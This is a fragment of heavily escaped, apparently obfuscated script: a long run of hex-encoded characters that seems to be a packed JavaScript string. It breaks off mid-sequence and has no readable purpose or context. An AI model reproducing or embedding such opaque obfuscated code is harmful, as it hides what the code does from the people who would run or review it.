f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5